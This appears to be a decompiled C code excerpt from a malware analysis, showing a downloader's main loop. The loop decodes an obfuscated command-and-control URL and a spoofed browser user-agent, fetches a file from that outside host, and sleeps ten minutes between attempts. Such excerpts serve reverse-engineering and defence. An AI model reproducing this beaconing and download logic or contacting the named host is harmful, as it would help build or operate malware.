 while ( 1 )
{
v0_url = malloc(0x40u);
memset(v0_url, 0, 0x40u); // http://motivation.neighboring.site/01/index.php
decode((int)"59xf4qy-YXn-pkuXh=x3CXPHCcs3dXFlCtr3Cc4H4XufdZjmAZe3Ccxuibvm592g", (int)v0_url, 64u);
v1_agent_part_1 = malloc(0x50u);
memset(v1_agent_part_1, 0, 0x50u);
decode(
(int)"KOeS5OEThZjnYazMJ7p3Ccx-ptAMKuUMLlPEID2=Kn4XLqTM4WhSAKAHAbRMxXsa5Xj-AazEAqzEAqgg",
(int)v1_agent_part_1, // Mozilla/5.0 (Windows NT 6.1; WOW64; rv:13.0) Gecko/2010010
0x50u);
v2_agent_part_2 = malloc(0x32u);
memset(v2_agent_part_2, 0, 0x32u);
get_agent_part((char *)v2_agent_part_2);
dowload_fun_file((int)v1_agent_part_1, (int)v0_url, (int)v2_agent_part_2);
free(v0_url);
free(v1_agent_part_1);
free(v2_agent_part_2);
Sleep_0_0(600000);
}